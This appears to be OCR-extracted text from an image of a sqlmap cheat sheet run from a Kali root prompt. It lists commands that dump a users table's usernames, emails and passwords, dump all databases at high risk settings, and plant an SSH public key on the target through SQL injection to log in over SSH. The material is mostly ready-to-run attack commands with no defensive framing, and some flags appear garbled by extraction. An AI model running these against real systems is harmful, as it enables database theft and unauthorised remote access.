 root@kali: sqlmap -u example.com/product/14* -T
users_field_data -dump
Dumping specific columns from a table
root@kali:sqlmap -r request.txt -D social -T users -C
username,email,password --dump
Writing SSH keys with sqlmap to the
remote host to have SSH access ( you need
to create your key pairs first locally before
transferring them to the remote host)
root@kali: sqlmap -u example.com/product/14* --file
write=/root/.ssh/id_rsa.pub -file
destination=/home/mysql/.ssh/
Next, try to connect with your private key:
root@kali: ssh -i /home/.ssh/id_rsa.priv
mysql@example.com
Capturing the request with burpsuite of the
login form or search form and feeding it to
sql map
root@kali:sqlmap -r request.txt -dump-all -level=5 -
risk=3